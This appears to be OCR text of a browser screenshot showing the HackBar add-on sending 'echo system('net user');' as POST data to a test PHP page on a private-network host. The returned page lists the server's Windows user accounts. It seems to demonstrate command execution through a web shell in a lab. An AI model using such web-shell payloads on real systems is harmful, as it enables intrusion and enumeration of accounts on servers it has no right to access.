 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0....:91/test/2.php
10.0.0.133:91/test/2.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://10.0.0.133:91/test/2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data i0nAy=echo system('net user');
\\OUYANG-C6DC4378 的用户帐户
------------------------------------------------------------------------------- Administrator ASPNET
Guest IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378 SUPPORT_388945a0 命令成功完成。